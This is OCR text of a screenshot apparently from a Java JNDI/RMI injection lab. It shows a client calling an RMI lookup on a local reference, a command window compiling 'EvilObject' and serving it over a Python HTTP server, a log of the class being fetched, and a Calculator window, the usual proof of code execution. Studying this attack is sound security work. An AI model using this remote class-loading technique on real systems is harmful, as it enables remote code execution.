 RMI
User
UserClient
UserImpl
UserServer
RMI2
JNDIClient
RMIServer
payload.bin
RMIDemo.iml
External Libraries
commons-collections-3.1.jar library root
< 1.7 > D:\ApplicationTools\Java\jdk1.7.0_80
Scratches and Consoles
5 import javax.naming.NamingException;
6
7 public class JNDIClient {
8 public static void main(String[] args) throws Exception{
9 try {
10 Context ctx = new InitialContext();
11 ctx.lookup( name: "rmi://127.0.0.1:8080/refObj");
12 String data = "This is RMI Client.";
13 //System.out.println(serv.service(data));
14 }
15 catch (NamingException e) {
16 // TODO Auto-generated catch block
17 e.printStackTrace();
18 }
19 }
20 }
21
JNDIClient › main()
计算器
标准
0
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
un: RMIServer × JNDIClient ×
D:\ApplicationTools\Java\jdk1.7.0_80\bin\java.exe ...
javax.naming.NamingException [Root exception is java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFactory]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:464)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:120)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:203)
at javax.naming.InitialContext.lookup(InitialContext.java:411)
at RMI2.JNDIClient.main(JNDIClient.java:11)
Caused by: java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFac
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:456)
... 4 more
选择C:\Windows\System32\cmd.exe - python3 -m http.server 8000
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Learning\Java>D:\ApplicationTools\Java\jdk1.7.0_80\bin\javac EvilObject.java
D:\Learning\Java>python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [07/Dec/2019 10:00:36] "GET /EvilObject.class HTTP/1.1" 200 -